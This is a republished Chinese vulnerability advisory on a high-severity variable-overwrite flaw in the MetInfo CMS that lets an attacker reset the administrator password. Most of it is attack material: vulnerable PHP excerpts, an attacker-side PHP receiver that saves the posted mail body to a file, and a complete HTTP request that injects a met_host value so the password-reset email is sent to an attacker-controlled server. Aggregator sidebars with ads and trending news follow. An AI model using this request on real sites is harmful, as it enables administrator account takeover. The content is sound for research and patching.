

MetInfo 管理员密码重置

- 发布时间:2016-08-25

- 公开时间:N/A

- 漏洞类型:变量覆盖

- 危害等级:高

- 漏洞编号:xianzhi-2016-08-41454550

- 测试版本:N/A

漏洞详情

config/config.inc.php$query = "SELECT FROM $metconfig WHERE lang='$lang' or";

$result = $db->query($query);

while($list_config= $db->fetch_array($result)){

$_M[config][$list_config['name']]=$list_config['value'];

if($metinfoadminok)$list_config['value']=str_replace('"', '"', str_replace("'", ''',$list_config['value']));

$settings_arr[]=$list_config;

if($list_config['columnid']){

$settings[$list_config['name'].''.$listconfig['columnid']]=$list_config['value'];

}else{

$settings[$list_config['name']]=$list_config['value'];

}

if($list_config['flashid']){

$list_config['value']=explode('|',$list_config['value']);

$falshval['type']=$list_config['value'][0];

$falshval['x']=$list_config['value'][1];

$falshval['y']=$list_config['value'][2];

$falshval['imgtype']=$list_config['value'][3];

$list_config['mobile_value']=explode('|',$list_config['mobile_value']);

$falshval['wap_type']=$list_config['mobile_value'][0];

$falshval['wap_y']=$list_config['mobile_value'][1];

$met_flasharray[$list_config['flashid']]=$falshval;

}

}

$_M[lang]=$lang;

@extract($settings)

require_once ROOTPATH.'config/config.inc.php';

………………

isset($_REQUEST['GLOBALS']) && exit('Access Error');

unset($_POST['met_webkeys']);

unset($_GET['met_webkeys']);

unset($_POST['metinfo_admin_name']);

unset($_GET['metinfo_admin_name']);

unset($_GET['met_cookie']);

unset($_COOKIE['met_cookie']);

unset($_POST['met_cookie']);

foreach(array('_COOKIE', '_POST', '_GET') as $_request) {

foreach($$_request as $_key => $_value) {

$_key{0} != '' && $$_key = daddslashes($_value,0,0,1);

$_M['form'][$_key]=daddslashes($_value,0,0,1);

}

}

$sendMail=jmailsend($from,$fromname,$to,$title,$body,$usename,$usepassword,$smtp);

if($sendMail==0){

require_once ROOTPATH.'include/export.func.php';

$post=array('to'=>$to,'title'=>$title,'body'=>$body);

$met_file='/passwordmail.php';

$sendMail=curl_post($post,30);

if($sendMail=='nohost')$sendMail=0;

}

function curl_post($post,$timeout){

global $met_weburl,$met_host,$met_file;

$host=$met_host;

$file=$met_file;

if(get_extension_funcs('curl')&&function_exists('curl_init')&&function_exists('curl_setopt')&&function_exists('curl_exec')&&function_exists('curl_close')){

$curlHandle=curl_init();

curl_setopt($curlHandle,CURLOPT_URL,'http://'.$host.$file);

curl_setopt($curlHandle,CURLOPT_REFERER,$met_weburl);

curl_setopt($curlHandle,CURLOPT_RETURNTRANSFER,1);

curl_setopt($curlHandle,CURLOPT_CONNECTTIMEOUT,$timeout);

curl_setopt($curlHandle,CURLOPT_TIMEOUT,$timeout);

curl_setopt($curlHandle,CURLOPT_POST, 1);

curl_setopt($curlHandle,CURLOPT_POSTFIELDS, $post);

$result=curl_exec($curlHandle);

curl_close($curlHandle);

}

<?php

file_put_contents('x.txt',$_POST['body']);

Host: www.xxxxx.net.cn

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: recordurl=%2Chttp%253A%252F%252Fwww.xxxxx.net.cn%252F

Connection: keep-alive

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

Content-Length: 76

action=next2&abt_type=2&admin_mobile=admin&submit=1&met_host=123.456.789.000

作者:索马里的乌贼

链接:https://www.jianshu.com/p/03e7bccc2bad

作者:索马里的乌贼

链接:https://www.jianshu.com/p/03e7bccc2bad

关注公众号:拾黑(shiheibook)了解更多

[广告]赞助链接:

四季很好,只要有你,文娱排行榜:https://www.yaopaiming.com/

让资讯触达的更精准有趣:https://www.0xu.cn/

关注网络尖刀微信公众号

关注网络尖刀微信公众号随时掌握互联网精彩

赞助链接

排名

热点

搜索指数

- 1 打好关键核心技术攻坚战 7904365

- 2 在南海坠毁的2架美国军机已被捞出 7808537

- 3 立陶宛进入紧急状态 卢卡申科发声 7712006

- 4 持续巩固增强经济回升向好态势 7618151

- 5 多家店铺水银体温计售空 7520035

- 6 奶奶自爷爷去世9个月后变化 7424534

- 7 仅退款225个快递女子已归案 7330731

- 8 日舰曾收到中方提示 7237985

- 9 中国中冶跌10.03% 7135461

- 10 我国成功发射遥感四十七号卫星 7040415

![小芦sensei接了个广[馋嘴]又是努力工作的一天 ](https://imgs.knowsafe.com:8087/img/aideep/2025/8/9/2974a36942ba808a5fe1d26b24ab8a25.jpg?w=250)

HackerEye

HackerEye